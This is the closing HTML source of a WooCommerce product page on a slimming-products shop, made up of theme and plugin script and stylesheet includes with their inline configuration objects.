<link rel='stylesheet' id='vc_animate-css-css' href='https://naturalslimmingproducts.com/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://naturalslimmingproducts.com/wp-includes/css/dashicons.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7347c006930744df2d7c19f6cb8fb14a","fragment_name":"wc_fragments_7347c006930744df2d7c19f6cb8fb14a","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.0.3" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/plugins/woocommerce-payments/vendor/woocommerce/subscriptions-core/assets/js/frontend/single-product.js?ver=5.7.2" id="wcs-single-product-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//naturalslimmingproducts.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/naturalslimmingproducts.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"66fc1b88cd","remove_from_wishlist_nonce":"6e8f93a9c9","reload_wishlist_and_adding_elem_nonce":"e0a67891cb","load_mobile_nonce":"d22a8bde24","delete_item_nonce":"dcb8025cf4","save_title_nonce":"d3c2ebf4c5","save_privacy_nonce":"3740e864fe","load_fragments_nonce":"ccab94578e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/naturalslimmingproducts.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.22.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/naturalslimmingproducts.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.8.1" id="zoom-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.8.1" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.8.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.8.1" id="woocommerce-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=94d83fb2a949d0dce93a" id="qlwapp-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"woodmart"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.9.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.0.3" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_46a2a648752916857e12f354820d3f47","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/naturalslimmingproducts.com\/cart\/","ajaxurl":"https:\/\/naturalslimmingproducts.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/naturalslimmingproducts.com\/","shop_url":"https:\/\/naturalslimmingproducts.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_7347c006930744df2d7c19f6cb8fb14a","fragment_name":"wc_fragments_7347c006930744df2d7c19f6cb8fb14a","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"22fee7097d","wishlist_fragments_nonce":"5cde23a2fc","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_e45de19ce3b7378d042c92476252b250","wishlist_fragment_name":"woodmart_wishlist_fragments_e45de19ce3b7378d042c92476252b250","frequently_bought":"94a05b86cf","compare_by_category":"no","compare_page_nonce":"059c39e343"};
var woodmart_page_css = {"wd-widget-product-cat-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-wp-gutenberg-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-woo-yith-wishlist-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/int-woo-yith-wishlist.min.css","wd-page-my-account-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-page-my-account.min.css","wd-base-deprecated-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/base-deprecated.min.css","wd-wpbakery-base-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-woocommerce-base-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-woo-mod-login-form-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-wd-search-results-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-header-cart-side-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-page-title-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery-opt-thumb-left.min.css","wd-owl-carousel-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-woo-mod-product-labels-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels-round.min.css","wd-photoswipe-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-mod-comments-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-product-loop-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-base-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-base.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-mod-more-description-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-more-description.min.css","wd-mfp-popup-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-widget-collapse-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-footer-base-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-int-el-animations-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wbp-el-animations.min.css","wd-section-title-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/el-section-title.min.css","wd-mod-highlighted-text-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-highlighted-text.min.css","wd-info-box-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/el-info-box.min.css","wd-scroll-top-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https:\/\/naturalslimmingproducts.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.0.3" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.0.3" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.0.3" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.0.3" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.0.3" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.0.3" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.0.3" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.0.3" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.0.3" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.0.3" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.0.3" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.0.3" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.0.3" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.0.3" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.0.3" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.0.3" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.0.3" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/libs/slick.min.js?ver=7.0.3" id="wd-slick-library-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.0.3" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.0.3" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.0.3" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.0.3" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.0.3" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.0.3" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=7.0.3" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=7.0.3" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=7.0.3" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.0.3" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=7.0.3" id="wd-product-hover-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=7.0.3" id="wd-product-more-description-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.0.3" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.0.3" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.0.3" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.0.3" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.0.3" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.0.3" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.0.3" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.0.3" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-includes/js/wp-util.min.js?ver=6.6.4" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.8.1" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://naturalslimmingproducts.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.0.3" id="wd-widget-collapse-js"></script>
